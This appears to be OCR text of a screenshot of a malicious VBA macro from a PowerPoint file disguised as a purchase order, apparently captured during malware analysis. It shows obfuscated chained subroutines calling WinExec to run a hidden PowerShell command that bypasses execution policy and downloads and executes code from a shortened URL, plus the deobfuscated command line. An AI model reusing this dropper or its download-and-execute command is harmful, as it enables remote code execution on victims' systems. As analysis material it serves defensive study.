 Microsoft Visual Basic for Applications - Video Drawing P.O#4210020253.pps [Compatibility Mode] [break] - [Mod...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 24, Col 3
(General) dmMUtp
Private Declare Function RPUJob Lib "kernel32" Alias "WinExec" (ByVal aIBVFS As Long,
#End If
#End If
Public Sub bCttPs(): Call MRmgEG: End Sub
Static Sub MRmgEG(): Call ILpQjk: End Sub
Private Function ILpQjk() As Variant: Call mauQQh: End Function
Sub mauQQh(): Call mUmobG: End Sub
Static Function mUmobG() As Date: Call ClVXSQ: End Function
Private Function ClVXSQ() As Date: Call rYbtAC: End Function
Private Sub rYbtAC(): Call dmMUtp: End Sub
Private Function dmMUtp() As Date
Call RPUJob(StrPtr(StrConv("PowERSHeLL -ex BYpasS -nOp -w 1 " _
& "iEX( InvOKe-resTmeThOD('ht' + 'tps://bit.ly/2N' + 'DvC' + 'O' + 'G' ))", vbFro
End Function
Immediate
"PowerShell -ex Bypass -nop -w 1 IEX( Invoke-Restmethod('https://bit.ly/2NDvCOG'))"